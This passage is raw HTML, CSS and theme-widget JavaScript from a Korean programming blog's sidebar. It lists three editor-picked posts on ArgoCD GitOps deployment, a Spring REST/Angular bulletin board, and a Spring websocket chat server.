<style>.tdi_29 .td-image-wrap{padding-bottom:70%}.tdi_29 .entry-thumb{background-position:center 50%}.tdi_29 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_29 .td-image-container,.ie11 .tdi_29 .td-image-container{flex:0 0 auto}.tdi_29 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_29 .td-module-meta-info,.ie11 .tdi_29 .td-module-meta-info{flex:1}body .tdi_29 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_29 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_29 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_29 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_29 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_29 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_29 .td-post-vid-time{display:block}.tdi_29 .td-post-category:not(.td-post-extra-category){display:none}.tdi_29 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_29 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_29 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_29 .td-read-more{display:none}.tdi_29 .td-author-date{display:inline}.tdi_29 .td-post-author-name{display:none}.tdi_29 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_29 .td-icon-star,.tdi_29 .td-icon-star-empty,.tdi_29 .td-icon-star-half{font-size:15px}.tdi_29 .td-module-comments{display:none}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_29 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_29 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-size:18px!important}.tdi_29 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_29 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_29 .td-module-container:before{bottom:-13px}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .td-module-meta-info{padding:0 0 0 13px}.tdi_29 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_29 .td_module_wrap{float:right}.tdi_29 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_29 .td-module-container:before{bottom:-10px}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_29 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_29 .td_module_wrap{float:right}.tdi_29 .td-module-container:before{bottom:-13px}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"185","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"random_posts","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-1489","video_icon":"24","category_ids":"-189","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "1";
block_tdi_29.block_type = "td_flex_block_1";
block_tdi_29.post_count = "3";
block_tdi_29.found_posts = "126";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "42";
tdBlocksArray.push(block_tdi_29);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_29 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.daddyprogrammer.org/post/14102/argocd-kubernetes-cluster-deploy/"  rel="bookmark" class="td-image-wrap " title="ArgoCD를 이용하여 kubernetes cluster에 배포하기(GitOps)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.daddyprogrammer.org/wp-content/uploads/2020/12/gitops-logo-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.daddyprogrammer.org/post/14102/argocd-kubernetes-cluster-deploy/"  rel="bookmark" title="ArgoCD를 이용하여 kubernetes cluster에 배포하기(GitOps)">ArgoCD를 이용하여 kubernetes cluster에 배포하기(GitOps)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-19T21:28:48+09:00" >2020년 12월 19일</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.daddyprogrammer.org/post/6785/spring-rest-api-angular-framework-make-board-crud/"  rel="bookmark" class="td-image-wrap " title="Spring Rest api + Angular framework로 웹사이트 만들기(4) &#8211; 게시판(CRUD)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.daddyprogrammer.org/wp-content/uploads/2019/08/spring-angularjs-logo-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.daddyprogrammer.org/post/6785/spring-rest-api-angular-framework-make-board-crud/"  rel="bookmark" title="Spring Rest api + Angular framework로 웹사이트 만들기(4) &#8211; 게시판(CRUD)">Spring Rest api + Angular framework로 웹사이트 만들기(4) &#8211; 게시판(CRUD)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T14:16:52+09:00" >2019년 9월 17일</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.daddyprogrammer.org/post/4077/spring-websocket-chatting/"  rel="bookmark" class="td-image-wrap " title="Spring websocket chatting server(1) &#8211; basic websocket server" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.daddyprogrammer.org/wp-content/uploads/2019/06/websocket-logo-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.daddyprogrammer.org/post/4077/spring-websocket-chatting/"  rel="bookmark" title="Spring websocket chatting server(1) &#8211; basic websocket server">Spring websocket chatting server(1) &#8211; basic websocket server</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-20T00:46:09+09:00" >2019년 5월 20일</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_32 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_32" >
<style>.td-theme-wrap .tdi_32 .td-block-title>*,.td-theme-wrap .tdi_32 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_32 .td-subcat-item a:hover,.td-theme-wrap .tdi_32 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_32 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_32 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_32 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_32 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_32 .td_quote_on_blocks,.td-theme-wrap .tdi_32 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_32 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_32 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_32 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_32 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_32 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_32 .td-read-more a,.td-theme-wrap .tdi_32 .td-weather-information:before,.td-theme-wrap .tdi_32 .td-weather-week:before,.td-theme-wrap .tdi_32 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_32 .td-post-category,.td-theme-wrap .tdi_32 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_32{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32{margin-bottom:20px!important}}</style>
<style>.tdi_32 .td-image-wrap{padding-bottom:70%}.tdi_32 .entry-thumb{background-position:center 50%}.tdi_32 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_32 .td-image-container,.ie11 .tdi_32 .td-image-container{flex:0 0 auto}.tdi_32 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_32 .td-module-meta-info,.ie11 .tdi_32 .td-module-meta-info{flex:1}body .tdi_32 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_32 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_32 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_32 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_32 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_32 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_32 .td-post-vid-time{display:block}.tdi_32 .td-post-category:not(.td-post-extra-category){display:none}.tdi_32 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_32 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_32 .td-read-more{display:none}.tdi_32 .td-author-date{display:inline}.tdi_32 .td-post-author-name{display:none}.tdi_32 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_32 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_32 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_32 .td-block-title a,.tdi_32 .td-block-title span{font-size:18px!important}.tdi_32 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_32 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_32 .td-module-container:before{bottom:-13px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .td-module-meta-info{padding:0 0 0 13px}.tdi_32 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_32 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_32 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td-module-container:before{bottom:-13px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"featured","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-1489","rev_txt":"#ffffff","video_icon":"24","category_ids":"-189","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "1";
